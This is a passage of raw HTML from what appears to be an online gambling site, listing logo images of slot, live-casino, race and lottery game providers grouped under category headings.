                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51-active.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-65.png?v=20250529" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-65.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-65-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-65-active.png?v=20250529" type="image/png" /><img alt="Playstar" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-65-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-50.png?v=20250529" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-50.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-50-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-50-active.png?v=20250529" type="image/png" /><img alt="ION Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-50-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118-active.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61-active.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73-active.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-75.png?v=20250529" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-75.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-75-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-75-active.png?v=20250529" type="image/png" /><img alt="Bigpot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-75-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77-active.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-109.png?v=20250529" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-109.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-109-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-109-active.png?v=20250529" type="image/png" /><img alt="Octoplay" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-109-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80-active.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-45.png?v=20250529" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-45.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-45-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-45-active.png?v=20250529" type="image/png" /><img alt="Live22" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-45-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-122.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-122.png?v=20250529" type="image/png" /><img alt="AIGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-122.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-122-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-122-active.png?v=20250529" type="image/png" /><img alt="AIGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-122-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13-active.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-42.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-42.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-42-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-42-active.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-42-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Live Casino
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-1.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-1.png?v=20250529" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-1.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-1-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-1-active.png?v=20250529" type="image/png" /><img alt="ION Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-1-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41-active.png?v=20250529" type="image/png" /><img alt="PP Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-41-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-66.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-66.png?v=20250529" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-66.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-66-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-66-active.png?v=20250529" type="image/png" /><img alt="MG Live" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-66-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-38.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-38.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-38.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-38-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-38-active.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-38-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-27.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-27.png?v=20250529" type="image/png" /><img alt="Sexy Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-27.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-27-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-27-active.png?v=20250529" type="image/png" /><img alt="Sexy Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-27-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-39.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-39.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-39.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-39-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-39-active.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-39-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-100.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-100.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-100.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-100-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-100-active.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-100-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-14.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-14.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-14.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-14-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-14-active.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-14-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-44.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-44.png?v=20250529" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-44.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-44-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-44-active.png?v=20250529" type="image/png" /><img alt="AllBet" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-44-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-84.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-84.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-84.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-84-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-84-active.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-84-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-10.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-10.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-10.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-10-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-10-active.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-10-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Race
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-117.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-117.png?v=20250529" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-117.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-117-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-117-active.png?v=20250529" type="image/png" /><img alt="MarbleX" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-117-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Togel
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-48.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-48.png?v=20250529" type="image/png" /><img alt="Nex4D" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-48.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-48-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-48-active.png?v=20250529" type="image/png" /><img alt="Nex4D" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-48-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Olahraga
                            </legend>
                            <ul class="hover-list">
                                    <li>
